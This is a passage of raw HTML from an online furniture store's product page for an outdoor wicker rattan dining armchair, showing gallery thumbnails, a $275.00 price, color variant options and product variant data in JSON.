                <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790569484373"
              data-media-position="7"
              data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790569713749"
              data-media-position="8"
              data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790569549909"
              data-media-position="9"
              data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790569582677"
              data-media-position="10"
              data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790569615445"
              data-media-position="11"
              data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790569648213"
              data-media-position="12"
              data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 12 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790569680981"
              data-media-position="13"
              data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 13 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570008661"
              data-media-position="14"
              data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 14 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790569877589"
              data-media-position="15"
              data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 15 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790569910357"
              data-media-position="16"
              data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 16 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790569943125"
              data-media-position="17"
              data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 17 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-17
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790569975893"
              data-media-position="18"
              data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 18 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-18
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-18
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/audrey-outdoor-patio-wicker-rattan-dining-armchair"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Audrey Outdoor Patio Wicker Rattan Dining Armchair
                </h1>
                <a href="/es/products/audrey-outdoor-patio-wicker-rattan-dining-armchair" class="product__title">
                  <h2 class="h1">
                    Audrey Outdoor Patio Wicker Rattan Dining Armchair
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AcnZtb3Q2QTRQTHo3M__areviews_reviews_importer_areviews_title_rating_2978C5" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$275.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$275.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="8226175680565">
                  
<input type="hidden" name="product-id" value="741755912245" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/es/products/audrey-outdoor-patio-wicker-rattan-dining-armchair"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - White
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="White"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        White<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Gray"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Gray<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="Navy"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Navy<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":8226175680565,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-2920-GRY-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":2646232793141,"product_id":741755912245,"position":14,"created_at":"2018-05-28T12:30:15-04:00","updated_at":"2019-10-26T12:50:42-04:00","alt":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2920-GRY-WHI_1.jpg?v=1572108642","variant_ids":[8226175680565]},"available":true,"name":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - White","public_title":"White","options":["White"],"price":27500,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials","id":790569844821,"position":14,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2920-GRY-WHI_1.jpg?v=1572108642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8226175713333,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-2920-GRY-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":2646232137781,"product_id":741755912245,"position":2,"created_at":"2018-05-28T12:30:02-04:00","updated_at":"2019-10-26T12:50:42-04:00","alt":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2920-GRY-GRY_1.jpg?v=1572108642","variant_ids":[8226175713333]},"available":true,"name":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - Gray","public_title":"Gray","options":["Gray"],"price":27500,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials","id":790569353301,"position":2,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2920-GRY-GRY_1.jpg?v=1572108642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8226175746101,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"EEI-2920-GRY-NAV","requires_shipping":true,"taxable":true,"featured_image":{"id":2646232465461,"product_id":741755912245,"position":8,"created_at":"2018-05-28T12:30:08-04:00","updated_at":"2019-10-26T12:50:42-04:00","alt":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - 